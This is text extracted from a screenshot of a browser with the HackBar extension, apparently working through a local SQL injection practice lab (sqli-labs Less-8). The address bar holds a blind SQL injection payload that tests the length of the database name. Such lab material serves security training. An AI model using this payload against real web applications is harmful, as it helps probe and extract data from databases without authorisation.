 127.0.0.1/sqli/Less-8/?id=1'%20 and length(database())=9--+
火狐官方站点 常用网址
Welcome Dhakkan
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli/Less-8/?id=1'  and length(database())=8--+
Split URL
Execute